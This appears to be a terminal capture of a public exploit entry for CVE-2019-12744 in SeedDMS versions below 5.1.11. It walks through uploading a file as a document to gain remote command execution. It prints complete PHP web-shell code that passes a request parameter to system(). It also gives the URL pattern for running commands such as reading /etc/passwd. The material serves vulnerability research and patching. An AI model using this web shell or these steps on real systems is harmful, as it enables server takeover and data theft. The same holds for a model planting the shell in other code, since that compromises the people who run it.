 ❯ searchsploit -x php/webapps/47022.txt
# Software Link: [https://sourceforge.net/projects/seeddms/files/]
# Version: [SeedDMS versions <5.1.11] (REQUIRED)
# Tested on: [NA]
# CVE : [CVE-2019-12744]
Exploit Steps:
Step 1: Login to the application and under any folder add a document.
Step 2: Choose the document as a simple php backdoor file or any backdoor/webshell could be used.
PHP Backdoor Code:
<?php
if(isset($_REQUEST['cmd'])){
echo "<pre>";
$cmd = ($_REQUEST['cmd']);
system($cmd);
echo "</pre>";
die;
}
?>
Step 3: Now after uploading the file check the document id corresponding to the document.
Step 4: Now go to example.com/data/1048576/"document_id"/1.php?cmd=cat+/etc/passwd to get the command response in browser.
Note: Here "data" and "1048576" are default folders where the uploaded files are getting saved.
~